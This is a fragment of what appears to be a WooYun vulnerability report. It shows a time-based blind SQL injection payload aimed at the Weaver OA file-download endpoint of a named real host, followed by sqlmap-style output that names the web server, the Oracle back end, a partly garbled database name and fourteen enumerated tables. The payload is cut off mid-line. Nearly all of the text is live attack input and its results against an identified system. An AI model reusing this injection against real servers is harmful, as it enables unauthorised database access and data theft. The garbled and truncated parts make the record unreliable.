 Payload: http://oa.xinxindai.com:80/weaver/weaver.email.FileDownloadLocation?fileid=30 AND 8816=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(
---↓
web application technology: Nginx, JSP↓
back-end DBMS: Oracle↓
Database: XXDAI_\?FE◀↓
[14 tables]↓
+------------------------------+↓
| VIEW1 |↓
| BOOKINGS |↓
| GEO_ESTUARY |↓
| GUESTBOOK |↓
| IPLINKS |↓
| JIVEGROUPUSER |↓
| JOS_COMPONENTS |↓
| OSC_PRODUCTS_OPTIONS |↓
| PW_FORUMS |↓
| TX_TCDIRECTMAIL_BOUNCEACCOUNT |↓
| USER_GROUPS |↓
| VISITS |↓
| WP_POSTS |↓
| WP_TERMS |↓
+------------------------------+↓
www.wooyun.org